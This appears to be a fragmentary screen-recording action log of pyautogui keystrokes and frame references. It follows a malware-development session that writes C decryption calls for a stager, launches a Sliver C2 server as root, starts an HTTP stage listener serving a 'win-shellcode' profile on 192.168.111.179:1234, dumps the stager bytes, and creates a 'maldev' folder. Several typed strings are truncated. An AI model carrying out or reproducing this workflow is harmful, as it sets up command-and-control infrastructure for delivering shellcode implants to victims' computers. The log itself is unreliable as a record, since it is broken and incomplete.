
# Step: Add PrintDecryptionFunc(KeyHint) and PrintDecryptionFunc(IvHint) calls and save the finished main.c
pyautogui.write('PrintDecryptionFunc')

pyautogui.write('(KeyHint);')

pyautogui.write('IvHin')
pyautogui.write('return 0;')

pyautogui.press('Ctrl+S')

pyautogui.scroll(-3)

# Step: Run sudo bash for a root shell and start typing ./sliver-server
pyautogui.write('sudo bash')
pyautogui.write('ls')

pyautogui.write('./sliver-')

pyautogui.write('server')

# Step: Scroll the Sliver Stagers docs page down to its Overview section
pyautogui.scroll(-3)

# Step: List profiles, start an HTTP stage listener on 192.168.111.179:1234 for win-shellcode, check jobs, and copy the saved stager path
pyautogui.write('profiles')

pyautogui.write('stage-listener --url http://192.168.111.179:1234 --profile win-shellcode')

pyautogui.write('jobs')

pyautogui.rightClick(595, 533)

# Step: Cat /tmp/BROKEN_ARMAMENT to dump the stager bytes, installing terminator along the way
pyautogui.write('cat /tmp/BROKEN_ARMAMENT')

pyautogui.write('sudo apt install terminator')

pyautogui.write('thuna')

# Step: Open the current folder in Explorer and create a maldev folder for the stager file
pyautogui.write('explorer')

pyautogui.press('Enter')
